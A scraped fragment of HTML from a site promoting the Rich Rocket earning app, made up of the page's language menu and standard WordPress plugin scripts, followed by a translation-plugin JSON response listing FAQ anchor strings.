          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="bn_BD" title="Bengali" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/bn_BD.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/bn_BD.png" width="18" height="12" alt="bn_BD" title="Bengali"></noscript>BN					          </a>
                                    <a href="https://richrocketgame.com/ar/rich-rocket-app/"
                         title="Arabic">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ar" title="Arabic" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic"></noscript>AR					          </a>
                                    <a href="https://richrocketgame.com/it/rich-rocket-app/"
                         title="Italian">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT" title="Italian" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italian"></noscript>IT					          </a>
                                    <a href="https://richrocketgame.com/fr/rich-rocket-app/"
                         title="French">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="fr_FR" title="French" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French"></noscript>FR					          </a>
                                    <a href="https://richrocketgame.com/el/rich-rocket-app/"
                         title="Greek">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="el" title="Greek" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek"></noscript>EL					          </a>
                                    <a href="https://richrocketgame.com/vi/rich-rocket-app/"
                         title="Vietnamese">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="vi" title="Vietnamese" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese"></noscript>VI					          </a>
                                    <a href="https://richrocketgame.com/de/rich-rocket-app/"
                         title="German">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_DE" title="German" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German"></noscript>DE					          </a>
                                    <a href="https://richrocketgame.com/sv/rich-rocket-app/"
                         title="Swedish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="sv_SE" title="Swedish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/sv_SE.png" width="18" height="12" alt="sv_SE" title="Swedish"></noscript>SV					          </a>
                                    <a href="https://richrocketgame.com/pl/rich-rocket-app/"
                         title="Polish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="pl_PL" title="Polish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polish"></noscript>PL					          </a>
                                    <a href="https://richrocketgame.com/es/rich-rocket-app/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="es_ES" title="Spanish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></noscript>ES					          </a>
                                    <a href="https://richrocketgame.com/ms/rich-rocket-app/"
                         title="Malay">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ms_MY" title="Malay" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ms_MY.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ms_MY.png" width="18" height="12" alt="ms_MY" title="Malay"></noscript>MS					          </a>
                                    <a href="https://richrocketgame.com/ka/rich-rocket-app/"
                         title="Georgian">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ka_GE" title="Georgian" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ka_GE.png" width="18" height="12" alt="ka_GE" title="Georgian"></noscript>KA					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="pt_BR" title="Portuguese" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png" width="18" height="12" alt="pt_BR" title="Portuguese"></noscript>PT</a></div>            </div>
        </div>

    <script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1747207685" id="structured-content-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/richrocketgame.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/richrocketgame.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"pt_BR","trp_original_language":"en_US","trp_current_language":"pt_BR","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"],meta[property=\"article:section\"],meta[property=\"article:tag\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"741af369e3","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=1747207754" id="trp-dynamic-translator-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.62" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.62-1742929662" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/pt(\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$))|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/richrocketgame.com\/pt","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/themes/mercury/js/floating-header.js?ver=1747207685" id="mercury-floating-header-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-content/themes/mercury/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://richrocketgame.com/wp-content/cache/min/1/wp-content/themes/mercury/js/scripts.js?ver=1747207685" id="mercury-global-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://richrocketgame.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Executar vídeo do YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["Rich-Rocket-earning-app-40x40.png","wp-image-31"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-YH0VQKKWSC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-YH0VQKKWSC');
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/richrocketgame.com\/wp-admin\/admin-ajax.php","nonce":"2a6c1c3f95","url":"https:\/\/richrocketgame.com\/pt\/rich-rocket-app","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://richrocketgame.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27389721d313461aaf2a7e01848fd340","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770148149 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richrocketgame.com/wp-admin/admin-ajax.php
body_size: 161
content:
[
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "5665",
                "translated": "",
                "status": 0,
                "block_type": "0",
                "original_id": "4005",
                "editedTranslation": ""
            }
        },
        "original": "#Are_there_any_bonuses_for_those_who_play_mobile_Rich_Rocket",
        "dbID": "5665",
        "blockType": "0"
    },
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "5679",
                "translated": "",
                "status": 0,
                "block_type": "0",
                "original_id": "4019",
                "editedTranslation": ""
            }
        },
        "original": "#Are_there_any_differences_in_gameplay_between_the_desktop_and_mobile_versions_of_the_game",
        "dbID": "5679",
        "blockType": "0"
    },
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "2029",
                "translated": "",
                "status": 0,
                "block_type": "0",
                "original_id": "2273",
                "editedTranslation": ""
            }
        },
        "original": "#Conclusion",
        "dbID": "2029",
        "blockType": "0"
    },
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "2030",
                "translated": "",
                "status": 0,
                "block_type": "0",
                "original_id": "2274",
                "editedTranslation": ""
            }
        },
        "original": "#FAQ",
        "dbID": "2030",
        "blockType": "0"
    },
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "5672",
                "translated": "",
                "status": 0,
                "block_type": "0",
                "original_id": "4012",
                "editedTranslation": ""
            }
        },
        "original": "#How_safe_are_cash_rocket_app_transactions",
        "dbID": "5672",
        "blockType": "0"
    },
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "5651",
                "translated": "",
                "status": 0,
                "block_type": "0",
                "original_id": "3991",
                "editedTranslation": ""
            }
        },
        "original": "#How_to_download_and_install_Rocket_Crash_Earning_App",
        "dbID": "5651",
        "blockType": "0"
    },
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "pt_BR": {
                "id": "5658",
                "translated": "",
                "status": 0,
                "block_type": "0",
                "original_id": "3998",
                "editedTranslation": ""
            }
        },
